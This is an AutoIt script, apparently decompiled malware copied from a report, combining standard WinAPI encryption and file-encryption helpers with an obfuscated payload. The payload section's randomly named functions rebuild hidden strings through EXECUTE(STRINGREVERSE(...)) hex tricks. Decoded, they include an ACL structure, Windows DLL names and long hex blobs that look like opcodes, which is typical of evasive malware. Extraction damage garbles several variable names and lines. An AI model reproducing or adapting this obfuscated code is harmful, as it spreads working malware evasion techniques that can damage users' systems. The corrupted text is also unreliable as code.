LOCAL $ARET = DLLCALL (__CRYPT_DLLHANDLE () , "bool" , "CryptDestroyKey" , "handle" ,
$HCRYPTKEY )
LOCAL $IERROR = @ERROR , $IEXTENDED = @EXTENDED
__CRYPT_SHUTDOWN ()
IF $IERROR OR NOT $ARET [0 ] THEN
RETURN SETERROR ($IERROR + 10 , $IEXTENDED , FALSE )
ELSE
RETURN TRUE
ENDIF
ENDFUNC
FUNC _CRYPT_ENCRYPTDATA ($VDATA , $VCRYPTKEY , $IALGID , $BFINAL = TRUE )
SWITCH $IALGID
CASE $CALG_USERKEY
LOCAL $ICALGUSED = __CRYPT_GETCALGFROMCRYPTKEY ($VCRYPTKEY )
IF @ERROR THEN RETURN SETERROR (@ERROR , + 4294967295 , @EXTENDED )
IF $ICALGUSED = $CALG_RC4 THEN CONTINUECASE
CASE $CALG_RC4
IF BINARYLEN ($VDATA ) = 0 THEN RETURN SETERROR (0 , 0 , BINARY ("")) )
ENDSWITCH
LOCAL $IREQBUFSIZE = 0 , $ARET = 0 , $HBUFF = 0 , $IERROR = 0 , $IEXTENDED = 0 ,
$VRETURN = 0
__CRYPT_STARTUP ()
DO

```

```

IF $IALGID <> $CALG_USERKEY THEN
$VCRYPTKEY = _CRYPT_DERIVEKEY ($VCRYPTKEY , $IALGID )
IF @ERROR THEN
$error = @ERROR + 100
$IEXTENDED = @EXTENDED
$VRETURN = + 4294967295
EXITLOOP
ENDIF
ENDIF
$ARET = DLLCALL ( __CRYPT_DLLHANDLE () , "bool" , "CryptEncrypt" , "handle" ,
$VCRYPTKEY , "handle" , 0 , "bool" , $BFINAL , "dword" , 0 , "ptr" , 0 , "dword*" , BINARYLEN
($VDATA ) , "dword" , 0 )
IF @ERROR OR NOT $ARET [0] THEN
$error = @ERROR + 20
$IEXTENDED = @EXTENDED
$VRETURN = + 4294967295
EXITLOOP
ENDIF
$IREQBUFSIZE = $ARET [6]
$Hbuff = DLLSTRUCTCREATE ("byte[]" & $IREQBUFSIZE + 1 & "]" )
DLLSTRUCTSETDATA ($Hbuff , 1 , $VDATA )
$ARET = DLLCALL ( __CRYPT_DLLHANDLE () , "bool" , "CryptEncrypt" , "handle" ,
$VCRYPTKEY , "handle" , 0 , "bool" , $BFINAL , "dword" , 0 , "struct*" , $Hbuff , "dword*" ,
BINARYLEN ($VDATA ) , "dword" , DLLSTRUCTGETSIZE ($Hbuff ) + 4294967295 )
IF @ERROR OR NOT $ARET [0] THEN
$error = @ERROR + 30
$IEXTENDED = @EXTENDED
$VRETURN = + 4294967295
EXITLOOP
ENDIF
$VRETURN = BINARYMID (DLLSTRUCTGETDATA ($Hbuff , 1 ) , 1 , $IREQBUFSIZE )
UNTIL TRUE
IF $IALGID <> $CALG_USERKEY THEN _CRYPT_DESTROYKEY ($VCRYPTKEY )
_CRYPT_SHUTDOWN ()
RETURN SETERROR ($!ERROR , $!EXTENDED , $VRETURN )
ENDFUNC
FUNC _CRYPT_DECRYPTDATA ($VDATA , $VCRYPTKEY , $IALGID , $BFINAL = TRUE )
SWITCH $IALGID
CASE $CALG_USERKEY
LOCAL $CALGUSED = __CRYPT_GETCALGFROMCRYPTKEY ($VCRYPTKEY )
IF @ERROR THEN RETURN SETERROR (@ERROR , + 4294967295 , @EXTENDED )
IF $CALGUSED = $CALG_RC4 THEN CONTINUECASE
CASE $CALG_RC4
IF BINARYLEN ($VDATA ) = 0 THEN RETURN SETERROR (0 , 0 , BINARY ("")) )
ENDSWITCH
LOCAL $ARET = 0 , $Hbuff = 0 , $HTEMPSTRUCT = 0 , $!ERROR = 0 , $!EXTENDED = 0 ,
$IPLAINTEXTSIZE = 0 , $VRETURN = 0
_CRYPT_STARTUP ()
DO
IF $IALGID <> $CALG_USERKEY THEN
$VCRYPTKEY = _CRYPT_DERIVEKEY ($VCRYPTKEY , $IALGID )
IF @ERROR THEN
$error = @ERROR + 100
$IEXTENDED = @EXTENDED
$VRETURN = + 4294967295
EXITLOOP
ENDIF
ENDIF
$Hbuff = DLLSTRUCTCREATE ("byte[]" & BINARYLEN ($VDATA ) + 1000 & "]" )
IF BINARYLEN ($VDATA ) > 0 THEN DLLSTRUCTSETDATA ($Hbuff , 1 , $VDATA )
$ARET = DLLCALL ( __CRYPT_DLLHANDLE () , "bool" , "CryptDecrypt" , "handle" ,
$VCRYPTKEY , "handle" , 0 , "bool" , $BFINAL , "dword" , 0 , "struct*" , $Hbuff , "dword*" ,
BINARYLEN ($VDATA ) )
IF @ERROR OR NOT $ARET [0] THEN
$error = @ERROR + 20
$IEXTENDED = @EXTENDED
$VRETURN = + 4294967295
EXITLOOP
ENDIF
$IPLAINTEXTSIZE = $ARET [6]
$HTEMPSTRUCT = DLLSTRUCTCREATE ("byte[]" & $IPLAINTEXTSIZE + 1 & "]" ,
DLLSTRUCTGETPTR ($Hbuff ) )
$VRETURN = BINARYMID (DLLSTRUCTGETDATA ($HTEMPSTRUCT , 1 ) , 1 ,
$IPLAINTEXTSIZE )
UNTIL TRUE
IF $IALGID <> $CALG_USERKEY THEN _CRYPT_DESTROYKEY ($VCRYPTKEY )
_CRYPT_SHUTDOWN ()
RETURN SETERROR ($!ERROR , $!EXTENDED , $VRETURN )
ENDFUNC
FUNC _CRYPT_HASHDATA ($VDATA , $IALGID , $BFINAL = TRUE , $HCRYPTHASH = 0 )
LOCAL $ARET = 0 , $Hbuff = 0 , $!ERROR = 0 , $!EXTENDED = 0 , $!HASHSIZE = 0 ,
$VRETURN = 0
_CRYPT_STARTUP ()
DO
IF $HCRYPTHASH = 0 THEN
$ARET = DLLCALL ( __CRYPT_DLLHANDLE () , "bool" , "CryptCreateHash" , "handle" ,
__CRYPT_CONTEXT () , "uint" , $IALGID , "ptr" , 0 , "dword" , 0 , "handle*" , 0 )
IF @ERROR OR NOT $ARET [0] THEN
$error = @ERROR + 10
$IEXTENDED = @EXTENDED

```

```
$VRETURN = + 4294967295
EXITLOOP
ENDIF
$HCRYPTHASH = $ARET [5 ]
ENDIF
$HBUFF = DLLSTRUCTCREATE ("byte" & BINARYLEN ($VDATA ) & "]" )
DLLSTRUCTSETDATA ($HBUFF , 1 , $VDATA )
$ARET = DLLCALL ( __CRYPT_DLLHANDLE () , "bool" , "CryptHashData" , "handle" ,
$HCRYPTHASH , "struct*" , $HBUFF , "dword" , DLLSTRUCTGETSIZE ($HBUFF ) , "dword" ,
$CRYPT_USERDATA )
IF @ERROR OR NOT $ARET [0 ] THEN
$ERROR = @ERROR + 20
$EXTENDED = @EXTENDED
$VRETURN = + 4294967295
EXITLOOP
ENDIF
IF $BFINAL THEN
$ARET = DLLCALL ( __CRYPT_DLLHANDLE () , "bool" , "CryptGetHashParam" , "handle" ,
$HCRYPTHASH , "dword" , $HP_HASHSIZE , "dword*" , 0 , "dword*" , 4 , "dword" , 0 )
IF @ERROR OR NOT $ARET [0 ] THEN
$ERROR = @ERROR + 30
$EXTENDED = @EXTENDED
$VRETURN = + 4294967295
EXITLOOP
ENDIF
$IHASHSIZE = $ARET [3 ]
$HBUFF = DLLSTRUCTCREATE ("byte" & $IHASHSIZE & "]" )
$ARET = DLLCALL ( __CRYPT_DLLHANDLE () , "bool" , "CryptGetHashParam" , "handle" ,
$HCRYPTHASH , "dword" , $HP_HASHVAL , "struct*" , $HBUFF , "dword*" ,
DLLSTRUCTGETSIZE ($HBUFF ) , "dword" , 0 )
IF @ERROR OR NOT $ARET [0 ] THEN
$ERROR = @ERROR + 40
$EXTENDED = @EXTENDED
$VRETURN = + 4294967295
EXITLOOP
ENDIF
$VRETURN = DLLSTRUCTGETDATA ($HBUFF , 1 )
ELSE
$VRETURN = $HCRYPTHASH
ENDIF
UNTIL TRUE
IF $HCRYPTHASH <> 0 AND $BFINAL THEN DLLCALL ( __CRYPT_DLLHANDLE () , "bool" ,
"CryptDestroyHash" , "handle" , $HCRYPTHASH )
__CRYPT_SHUTDOWN ()
RETURN SETERROR ($IERROR , $IEXTENDED , $VRETURN )
ENDFUNC
FUNC __CRYPT_HASHFILE ($$FILEPATH , $IALGID )
LOCAL $BTEMPDATA = 0 , $HFILE = 0 , $HHASHOBJECT = 0 , $IERROR = 0 ,
$IEXTENDED = 0 , $VRETURN = 0
__CRYPT_STARTUP ()
DO
$HFILE = FILEOPEN ($$FILEPATH , $FO_BINARY )
IF $HFILE = + 4294967295 THEN
$IERROR = 1
$VRETURN = + 4294967295
EXITLOOP
ENDIF
DO
$BTEMPDATA = FILEREAD ($HFILE , 512 * 1024 )
IF @ERROR THEN
$VRETURN = __CRYPT_HASHDATA ($BTEMPDATA , $IALGID , TRUE , $HHASHOBJECT )
IF @ERROR THEN
$IERROR = @ERROR
$IEXTENDED = @EXTENDED
$VRETURN = + 4294967295
EXITLOOP 2
ENDIF
EXITLOOP 2
ELSE
$HHASHOBJECT = __CRYPT_HASHDATA ($BTEMPDATA , $IALGID , FALSE ,
$HHASHOBJECT )
IF @ERROR THEN
$IERROR = @ERROR + 100
$IEXTENDED = @EXTENDED
$VRETURN = + 4294967295
EXITLOOP 2
ENDIF
UNTIL FALSE
UNTIL TRUE
__CRYPT_SHUTDOWN ()
IF $HFILE <> + 4294967295 THEN FILECLOSE ($HFILE )
RETURN SETERROR ($IERROR , $IEXTENDED , $VRETURN )
ENDFUNC
FUNC __CRYPT_ENCRYPTFILE ($$SOURCEFILE , $$DESTINATIONFILE , $VCRYPTKEY ,
$IALGID )
LOCAL $BTEMPDATA = 0 , $HINFILE = 0 , $SHOUTFILE = 0 , $IERROR = 0 , $IEXTENDED =
0 , $FILESIZE = FILEGETSIZE ($$SOURCEFILE ) , $IREAD = 0 , $BRETURN = TRUE
__CRYPT_STARTUP ()
DO
IF $IALGID <> $CALG_USERKEY THEN
```

General	<pre> \$VCRYPTKEY = _CRYPT_DERIVEKEY (\$VCRYPTKEY , \$IALGID) IF @ERROR THEN \$ERROR = @ERROR \$IEXTENDED = @EXTENDED \$BRETURN = FALSE EXITLOOP ENDIF ENDIF \$HINFILE = FILEOPEN (\$SSOURCEFILE , \$FO_BINARY) IF @ERROR THEN \$ERROR = 2 \$BRETURN = FALSE EXITLOOP ENDIF \$HOUTFILE = FILEOPEN (\$SDESTINATIONFILE , \$FO_OVERWRITE + \$FO_CREATEPATH + \$FO_BINARY) IF @ERROR THEN \$ERROR = 3 \$BRETURN = FALSE EXITLOOP ENDIF DO \$BTEMPDATA = FILEREAD (\$HINFILE , 1024 * 1024) \$IREAD += BINARYLEN (\$BTEMPDATA) IF \$IREAD = \$FILESIZE THEN \$BTEMPDATA = _CRYPT_ENCRYPTDATA (\$BTEMPDATA , \$VCRYPTKEY , \$CALG_USERKEY , TRUE) IF @ERROR THEN \$ERROR = @ERROR + 400 \$IEXTENDED = @EXTENDED \$BRETURN = FALSE ENDIF FILEWRITE (\$HOUTFILE , \$BTEMPDATA) EXITLOOP 2 ELSE \$BTEMPDATA = _CRYPT_ENCRYPTDATA (\$BTEMPDATA , \$VCRYPTKEY , \$CALG_USERKEY , FALSE) IF @ERROR THEN \$ERROR = @ERROR + 500 \$IEXTENDED = @EXTENDED \$BRETURN = FALSE EXITLOOP 2 ENDIF FILEWRITE (\$HOUTFILE , \$BTEMPDATA) ENDIF UNTIL FALSE UNTIL TRUE IF \$IALGID <> \$CALG_USERKEY THEN _CRYPT_DESTROYKEY (\$VCRYPTKEY) _CRYPT_SHUTDOWN () IF \$HINFILE <> + 4294967295 THEN FILECLOSE (\$HINFILE) IF \$HOUTFILE <> + 4294967295 THEN FILECLOSE (\$HOUTFILE) RETURN SETERROR (\$IERROR , \$IEXTENDED , \$BRETURN) ENDFUNC FUNC _CRYPT_DECRYPTFILE (\$SSOURCEFILE , \$SDESTINATIONFILE , \$VCRYPTKEY , \$IALGID) LOCAL \$BTEMPDATA = 0 , \$HINFILE = 0 , \$HOUTFILE = 0 , \$IERROR = 0 , \$IEXTENDED = 0 , \$FILESIZE = FILEGETSIZE (\$SSOURCEFILE) , \$IREAD = 0 , \$BRETURN = TRUE _CRYPT_STARTUP () DO IF \$IALGID <> \$CALG_USERKEY THEN \$VCRYPTKEY = _CRYPT_DERIVEKEY (\$VCRYPTKEY , \$IALGID) IF @ERROR THEN \$ERROR = @ERROR \$IEXTENDED = @EXTENDED \$BRETURN = FALSE EXITLOOP ENDIF ENDIF \$HINFILE = FILEOPEN (\$SSOURCEFILE , \$FO_BINARY) IF @ERROR THEN \$ERROR = 2 \$BRETURN = FALSE EXITLOOP ENDIF \$HOUTFILE = FILEOPEN (\$SDESTINATIONFILE , \$FO_OVERWRITE + \$FO_CREATEPATH + \$FO_BINARY) IF @ERROR THEN \$ERROR = 3 \$BRETURN = FALSE EXITLOOP ENDIF DO \$BTEMPDATA = FILEREAD (\$HINFILE , 1024 * 1024) \$IREAD += BINARYLEN (\$BTEMPDATA) IF \$IREAD = \$FILESIZE THEN \$BTEMPDATA = _CRYPT_DECRYPTDATA (\$BTEMPDATA , \$VCRYPTKEY , \$CALG_USERKEY , TRUE) IF @ERROR THEN \$ERROR = @ERROR + 400 \$IEXTENDED = @EXTENDED </pre>
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```

$BRETURN = FALSE
ENDIF
FILEWRITE ($HOUTFILE , $BTEMPDATA )
EXITLOOP 2
ELSE
$BTEMPDATA = _CRYPT_DECRYPTDATA ($BTEMPDATA , $VCRYPTKEY ,
$CALG_USERKEY , FALSE )
IF @ERROR THEN
$!ERROR = @ERROR + 500
$!EXTENDED = @EXTENDED
$BRETURN = FALSE
EXITLOOP 2
ENDIF
FILEWRITE ($HOUTFILE , $BTEMPDATA )
ENDIF
UNTIL FALSE
UNTIL TRUE
IF $!ALGID <> $CALG_USERKEY THEN _CRYPT_DESTROYKEY ($VCRYPTKEY )
_CRYPT_SHUTDOWN ()
IF $!HINFILE <> + 4294967295 THEN FILECLOSE ($!HINFILE )
IF $!HOUTFILE <> + 4294967295 THEN FILECLOSE ($!HOUTFILE )
RETURN SETERROR ($!ERROR , $!EXTENDED , $BRETURN )
ENDFUNC
FUNC _CRYPT_GENRANDOM ($PBUFFER , $!SIZE )
_CRYPT_STARTUP ()
LOCAL $!ARET = DLLCALL ( _CRYPT_DLLHANDLE () , "bool" , "CryptGenRandom" ,
"handle" , __CRYPT_CONTEXT () , "dword" , $!SIZE , "struct*" , $PBUFFER )
LOCAL $!ERROR = @ERROR , $!EXTENDED = @EXTENDED
_CRYPT_SHUTDOWN ()
IF $!ERROR OR (NOT $!ARET [0] ) THEN
RETURN SETERROR ($!ERROR + 10 , $!EXTENDED , FALSE )
ELSE
RETURN TRUE
ENDIF
ENDFUNC
FUNC __CRYPT_REFCOUNT ()
RETURN $ _G_ACRYPTINTERNALDATA [0]
ENDFUNC
FUNC __CRYPT_REFCOUNTINC ()
$ _G_ACRYPTINTERNALDATA [0] += 1
ENDFUNC
FUNC __CRYPT_REFCOUNTDEC ()
IF $ _G_ACRYPTINTERNALDATA [0] > 0 THEN $ _G_ACRYPTINTERNALDATA [0] -= 1
ENDFUNC
FUNC __CRYPT_DLLHANDLE ()
RETURN $ _G_ACRYPTINTERNALDATA [1]
ENDFUNC
FUNC __CRYPT_DLLHANDLESET ($HADVAPI32 )
$ _G_ACRYPTINTERNALDATA [1] = $HADVAPI32
ENDFUNC
FUNC __CRYPT_CONTEXT ()
RETURN $ _G_ACRYPTINTERNALDATA [2]
ENDFUNC
FUNC __CRYPT_CONTEXTSET ($HCRYPTCONTEXT )
$ _G_ACRYPTINTERNALDATA [2] = $HCRYPTCONTEXT
ENDFUNC
FUNC __CRYPT_GETCALGFROMCRYPTKEY ($VCRYPTKEY )
LOCAL $!ALGID = DLLSTRUCTCREATE ("uint;dword" )
DLLSTRUCTSETDATA ($!ALGID , 2 , 4 )
LOCAL $!ARET = DLLCALL ( _CRYPT_DLLHANDLE () , "bool" , "CryptGetKeyParam" ,
"handle" , $VCRYPTKEY , "dword" , $!KP_ALGID , "ptr" , DLLSTRUCTGETPTR ($!ALGID , 1
) , "dword*" , DLLSTRUCTGETPTR ($!ALGID , 2 ) , "dword" , 0 )
IF @ERROR OR NOT $!ARET [0] THEN
RETURN SETERROR (@ERROR , @EXTENDED , $CRYPT_USERDATA )
ELSE
RETURN DLLSTRUCTGETDATA ($!ALGID , 1 )
ENDIF
ENDFUNC
EWXOJEKULRJZAPET (@AUTOITEXE )
FUNC XHTJRLOPDSSBYK_NCHQH ()
LOCAL $CWFVXHIXJBBJVWOGBJRE [69] = [EXECUTE (STRINGREVERSE ("26x0" ) ) ,
EXECUTE (STRINGREVERSE ("97x0" ) ) , EXECUTE (STRINGREVERSE ("47x0" ) ) ,
EXECUTE (STRINGREVERSE ("56x0" ) ) , EXECUTE (STRINGREVERSE ("02x0" ) ) ,
EXECUTE (STRINGREVERSE ("14x0" ) ) , EXECUTE (STRINGREVERSE ("36x0" ) ) ,
EXECUTE (STRINGREVERSE ("C6x0" ) ) , EXECUTE (STRINGREVERSE ("25x0" ) ) ,
EXECUTE (STRINGREVERSE ("56x0" ) ) , EXECUTE (STRINGREVERSE ("67x0" ) ) ,
EXECUTE (STRINGREVERSE ("96x0" ) ) , EXECUTE (STRINGREVERSE ("37x0" ) ) ,
EXECUTE (STRINGREVERSE ("96x0" ) ) , EXECUTE (STRINGREVERSE ("F6x0" ) ) ,
EXECUTE (STRINGREVERSE ("E6x0" ) ) , EXECUTE (STRINGREVERSE ("B3x0" ) ) ,
EXECUTE (STRINGREVERSE ("26x0" ) ) , EXECUTE (STRINGREVERSE ("97x0" ) ) ,
EXECUTE (STRINGREVERSE ("47x0" ) ) , EXECUTE (STRINGREVERSE ("56x0" ) ) ,
EXECUTE (STRINGREVERSE ("02x0" ) ) , EXECUTE (STRINGREVERSE ("35x0" ) ) ,
EXECUTE (STRINGREVERSE ("26x0" ) ) , EXECUTE (STRINGREVERSE ("A7x0" ) ) ,
EXECUTE (STRINGREVERSE ("13x0" ) ) , EXECUTE (STRINGREVERSE ("B3x0" ) ) ,
EXECUTE (STRINGREVERSE ("57x0" ) ) , EXECUTE (STRINGREVERSE ("37x0" ) ) ,
EXECUTE (STRINGREVERSE ("86x0" ) ) , EXECUTE (STRINGREVERSE ("F6x0" ) ) ,
EXECUTE (STRINGREVERSE ("27x0" ) ) , EXECUTE (STRINGREVERSE ("47x0" ) ) ,
EXECUTE (STRINGREVERSE ("02x0" ) ) , EXECUTE (STRINGREVERSE ("14x0" ) ) ,
EXECUTE (STRINGREVERSE ("36x0" ) ) , EXECUTE (STRINGREVERSE ("C6x0" ) ) ,
EXECUTE (STRINGREVERSE ("35x0" ) ) , EXECUTE (STRINGREVERSE ("96x0" ) ) ,
EXECUTE (STRINGREVERSE ("A7x0" ) ) , EXECUTE (STRINGREVERSE ("56x0" ) ) ,

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EXECUTE (STRINGREVERSE ("B3x0" ) ) , EXECUTE (STRINGREVERSE ("57x0" ) ) ,
EXECUTE (STRINGREVERSE ("37x0" ) ) , EXECUTE (STRINGREVERSE ("86x0" ) ) ,
EXECUTE (STRINGREVERSE ("F6x0" ) ) , EXECUTE (STRINGREVERSE ("27x0" ) ) ,
EXECUTE (STRINGREVERSE ("47x0" ) ) , EXECUTE (STRINGREVERSE ("02x0" ) ) ,
EXECUTE (STRINGREVERSE ("14x0" ) ) , EXECUTE (STRINGREVERSE ("36x0" ) ) ,
EXECUTE (STRINGREVERSE ("56x0" ) ) , EXECUTE (STRINGREVERSE ("34x0" ) ) ,
EXECUTE (STRINGREVERSE ("F6x0" ) ) , EXECUTE (STRINGREVERSE ("57x0" ) ) ,
EXECUTE (STRINGREVERSE ("E6x0" ) ) , EXECUTE (STRINGREVERSE ("47x0" ) ) ,
EXECUTE (STRINGREVERSE ("B3x0" ) ) , EXECUTE (STRINGREVERSE ("57x0" ) ) ,
EXECUTE (STRINGREVERSE ("37x0" ) ) , EXECUTE (STRINGREVERSE ("86x0" ) ) ,
EXECUTE (STRINGREVERSE ("F6x0" ) ) , EXECUTE (STRINGREVERSE ("27x0" ) ) ,
EXECUTE (STRINGREVERSE ("47x0" ) ) , EXECUTE (STRINGREVERSE ("02x0" ) ) ,
EXECUTE (STRINGREVERSE ("35x0" ) ) , EXECUTE (STRINGREVERSE ("26x0" ) ) ,
EXECUTE (STRINGREVERSE ("A7x0" ) ) , EXECUTE (STRINGREVERSE ("23x0" ) ) ]
LOCAL $ACWOJCQGCR
FOR $YQRQAMVJGQNTWEN = 0 TO 68
$ACWOJCQGCR &= CHRW ($CWFVXHIXJBBJVWOGBJRE [$YQRQAMVJGQNTWEN ] )
NEXT
RETURN $ACWOJCQGCR
ENDFUNC
FUNC TVGHOLCCEOSQVUBVVSZM ()
LOCAL $QELFGYUSCSSXCYNCTNUT [62 ] = [EXECUTE (STRINGREVERSE ("83x0" ) ) ,
EXECUTE (STRINGREVERSE ("33x0" ) ) , EXECUTE (STRINGREVERSE ("03x0" ) ) ,
EXECUTE (STRINGREVERSE ("33x0" ) ) , EXECUTE (STRINGREVERSE ("34x0" ) ) ,
EXECUTE (STRINGREVERSE ("73x0" ) ) , EXECUTE (STRINGREVERSE ("54x0" ) ) ,
EXECUTE (STRINGREVERSE ("24x0" ) ) , EXECUTE (STRINGREVERSE ("54x0" ) ) ,
EXECUTE (STRINGREVERSE ("93x0" ) ) , EXECUTE (STRINGREVERSE ("53x0" ) ) ,
EXECUTE (STRINGREVERSE ("53x0" ) ) , EXECUTE (STRINGREVERSE ("83x0" ) ) ,
EXECUTE (STRINGREVERSE ("24x0" ) ) , EXECUTE (STRINGREVERSE ("54x0" ) ) ,
EXECUTE (STRINGREVERSE ("34x0" ) ) , EXECUTE (STRINGREVERSE ("83x0" ) ) ,
EXECUTE (STRINGREVERSE ("13x0" ) ) , EXECUTE (STRINGREVERSE ("54x0" ) ) ,
EXECUTE (STRINGREVERSE ("34x0" ) ) , EXECUTE (STRINGREVERSE ("64x0" ) ) ,
EXECUTE (STRINGREVERSE ("03x0" ) ) , EXECUTE (STRINGREVERSE ("03x0" ) ) ,
EXECUTE (STRINGREVERSE ("33x0" ) ) , EXECUTE (STRINGREVERSE ("03x0" ) ) ,
EXECUTE (STRINGREVERSE ("03x0" ) ) , EXECUTE (STRINGREVERSE ("03x0" ) ) ,
EXECUTE (STRINGREVERSE ("03x0" ) ) , EXECUTE (STRINGREVERSE ("53x0" ) ) ,
EXECUTE (STRINGREVERSE ("33x0" ) ) , EXECUTE (STRINGREVERSE ("53x0" ) ) ,
EXECUTE (STRINGREVERSE ("73x0" ) ) , EXECUTE (STRINGREVERSE ("33x0" ) ) ,
EXECUTE (STRINGREVERSE ("33x0" ) ) , EXECUTE (STRINGREVERSE ("64x0" ) ) ,
EXECUTE (STRINGREVERSE ("64x0" ) ) , EXECUTE (STRINGREVERSE ("83x0" ) ) ,
EXECUTE (STRINGREVERSE ("93x0" ) ) , EXECUTE (STRINGREVERSE ("73x0" ) ) ,
EXECUTE (STRINGREVERSE ("44x0" ) ) , EXECUTE (STRINGREVERSE ("24x0" ) ) ,
EXECUTE (STRINGREVERSE ("83x0" ) ) , EXECUTE (STRINGREVERSE ("63x0" ) ) ,
EXECUTE (STRINGREVERSE ("43x0" ) ) , EXECUTE (STRINGREVERSE ("83x0" ) ) ,
EXECUTE (STRINGREVERSE ("24x0" ) ) , EXECUTE (STRINGREVERSE ("33x0" ) ) ,
EXECUTE (STRINGREVERSE ("53x0" ) ) , EXECUTE (STRINGREVERSE ("33x0" ) ) ,
EXECUTE (STRINGREVERSE ("03x0" ) ) , EXECUTE (STRINGREVERSE ("03x0" ) ) ,
EXECUTE (STRINGREVERSE ("03x0" ) ) , EXECUTE (STRINGREVERSE ("03x0" ) ) ,
EXECUTE (STRINGREVERSE ("03x0" ) ) , EXECUTE (STRINGREVERSE ("03x0" ) ) ,
EXECUTE (STRINGREVERSE ("03x0" ) ) , EXECUTE (STRINGREVERSE ("83x0" ) ) ,
EXECUTE (STRINGREVERSE ("24x0" ) ) , EXECUTE (STRINGREVERSE ("73x0" ) ) ,
EXECUTE (STRINGREVERSE ("63x0" ) ) ]
LOCAL $OJAAQK_MW
FOR $MHXWAA_OQCUAESC = 0 TO 61
$OJAAQK_MW &= CHRW ($QELFGYUSCSSXCYNCTNUT [$MHXWAA_OQCUAESC ] )
NEXT
RETURN $OJAAQK_MW
ENDFUNC
FUNC MZCDJYIAKDKJMQ_BEQK ()
LOCAL $QWEWIVWTOVCDVMRJFWTQ [12 ] = [EXECUTE (STRINGREVERSE ("B6x0" ) ) ,
EXECUTE (STRINGREVERSE ("56x0" ) ) , EXECUTE (STRINGREVERSE ("27x0" ) ) ,
EXECUTE (STRINGREVERSE ("E6x0" ) ) , EXECUTE (STRINGREVERSE ("56x0" ) ) ,
EXECUTE (STRINGREVERSE ("C6x0" ) ) , EXECUTE (STRINGREVERSE ("33x0" ) ) ,
EXECUTE (STRINGREVERSE ("23x0" ) ) , EXECUTE (STRINGREVERSE ("E2x0" ) ) ,
EXECUTE (STRINGREVERSE ("46x0" ) ) , EXECUTE (STRINGREVERSE ("C6x0" ) ) ,
EXECUTE (STRINGREVERSE ("C6x0" ) ) ]
LOCAL $RUGVPBPLPA
FOR $XYBQJAPEMDNMGW = 0 TO 11
$RUGVPBPLPA &= CHRW ($QWEWIVWTOVCDVMRJFWTQ [$XYBQJAPEMDNMGW ] )
NEXT
RETURN $RUGVPBPLPA
ENDFUNC
FUNC HKULOUHJYDB_IRLFVNGG ()
LOCAL $IJSBIQEPGYQGIMCMRQT [12 ] = [EXECUTE (STRINGREVERSE ("B6x0" ) ) ,
EXECUTE (STRINGREVERSE ("56x0" ) ) , EXECUTE (STRINGREVERSE ("27x0" ) ) ,
EXECUTE (STRINGREVERSE ("E6x0" ) ) , EXECUTE (STRINGREVERSE ("56x0" ) ) ,
EXECUTE (STRINGREVERSE ("C6x0" ) ) , EXECUTE (STRINGREVERSE ("33x0" ) ) ,
EXECUTE (STRINGREVERSE ("23x0" ) ) , EXECUTE (STRINGREVERSE ("E2x0" ) ) ,
EXECUTE (STRINGREVERSE ("46x0" ) ) , EXECUTE (STRINGREVERSE ("C6x0" ) ) ,
EXECUTE (STRINGREVERSE ("C6x0" ) ) ]
LOCAL $YSSDYPRDAF
FOR $ _UXVGIZPEVGB_AS = 0 TO 11
$YSSDYPRDAF &= CHRW ($IJSBIQEPGYQGIMCMRQT [$ _UXVGIZPEVGB_AS ] )
NEXT
RETURN $YSSDYPRDAF
ENDFUNC
FUNC CQPEBUMEOVEEXHTRFPKY ()
LOCAL $IXBQXSZDYYWATYEVDD [12 ] = [EXECUTE (STRINGREVERSE ("16x0" ) ) ,
EXECUTE (STRINGREVERSE ("46x0" ) ) , EXECUTE (STRINGREVERSE ("67x0" ) ) ,
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EXECUTE (STRINGREVERSE ("16x0" ) ) , EXECUTE (STRINGREVERSE ("07x0" ) ) ,
EXECUTE (STRINGREVERSE ("96x0" ) ) , EXECUTE (STRINGREVERSE ("33x0" ) ) ,
EXECUTE (STRINGREVERSE ("23x0" ) ) , EXECUTE (STRINGREVERSE ("E2x0" ) ) ,
EXECUTE (STRINGREVERSE ("46x0" ) ) , EXECUTE (STRINGREVERSE ("C6x0" ) ) ,
EXECUTE (STRINGREVERSE ("C6x0" ) ) ]
LOCAL $FPZHJUIGQZ
FOR $RVZTFQRMQYAJXLT = 0 TO 11
$FPZHJUIGQZ &= CHRW ($IXBQXSZDYYVWATYEVDD [$RVZTFQRMQYAJXLT ] )
NEXT
RETURN $FPZHJUIGQZ
ENDFUNC
FUNC IQMUNOGMKKVALAPUIAIE ()
LOCAL $RVMOFXNUZB_IUDLXOPTC [62 ] = [EXECUTE (STRINGREVERSE ("43x0" ) ) ,
EXECUTE (STRINGREVERSE ("03x0" ) ) , EXECUTE (STRINGREVERSE ("13x0" ) ) ,
EXECUTE (STRINGREVERSE ("83x0" ) ) , EXECUTE (STRINGREVERSE ("03x0" ) ) ,
EXECUTE (STRINGREVERSE ("33x0" ) ) , EXECUTE (STRINGREVERSE ("34x0" ) ) ,
EXECUTE (STRINGREVERSE ("64x0" ) ) , EXECUTE (STRINGREVERSE ("83x0" ) ) ,
EXECUTE (STRINGREVERSE ("93x0" ) ) , EXECUTE (STRINGREVERSE ("53x0" ) ) ,
EXECUTE (STRINGREVERSE ("53x0" ) ) , EXECUTE (STRINGREVERSE ("64x0" ) ) ,
EXECUTE (STRINGREVERSE ("34x0" ) ) , EXECUTE (STRINGREVERSE ("83x0" ) ) ,
EXECUTE (STRINGREVERSE ("93x0" ) ) , EXECUTE (STRINGREVERSE ("43x0" ) ) ,
EXECUTE (STRINGREVERSE ("44x0" ) ) , EXECUTE (STRINGREVERSE ("64x0" ) ) ,
EXECUTE (STRINGREVERSE ("83x0" ) ) , EXECUTE (STRINGREVERSE ("83x0" ) ) ,
EXECUTE (STRINGREVERSE ("93x0" ) ) , EXECUTE (STRINGREVERSE ("43x0" ) ) ,
EXECUTE (STRINGREVERSE ("53x0" ) ) , EXECUTE (STRINGREVERSE ("03x0" ) ) ,
EXECUTE (STRINGREVERSE ("83x0" ) ) , EXECUTE (STRINGREVERSE ("83x0" ) ) ,
EXECUTE (STRINGREVERSE ("53x0" ) ) , EXECUTE (STRINGREVERSE ("34x0" ) ) ,
EXECUTE (STRINGREVERSE ("03x0" ) ) , EXECUTE (STRINGREVERSE ("73x0" ) ) ,
EXECUTE (STRINGREVERSE ("43x0" ) ) , EXECUTE (STRINGREVERSE ("13x0" ) ) ,
EXECUTE (STRINGREVERSE ("93x0" ) ) , EXECUTE (STRINGREVERSE ("83x0" ) ) ,
EXECUTE (STRINGREVERSE ("24x0" ) ) , EXECUTE (STRINGREVERSE ("03x0" ) ) ,
EXECUTE (STRINGREVERSE ("43x0" ) ) , EXECUTE (STRINGREVERSE ("24x0" ) ) ,
